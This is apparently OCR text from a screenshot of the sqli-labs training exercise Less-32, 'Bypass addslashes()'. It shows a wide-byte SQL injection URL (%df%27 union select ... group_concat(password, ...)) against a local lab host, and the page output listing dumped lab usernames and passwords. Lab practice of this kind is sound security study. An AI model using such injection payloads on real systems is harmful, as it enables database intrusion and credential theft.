 Less-32 **Bypass addslashes()
不安全 192.168.2.146/sqli/Less-32/?id=-1%df%27%20union%20select%201,group_concat(password,use...
Welcome Dhakkan
Your Login name:DumbDumb,I-kill-
ouAngelina,p@sswordDummy,crappysecure,stupiditystupid,genioussuperman,mob!le
Your Password:3
SQLI DUMB SERIES-3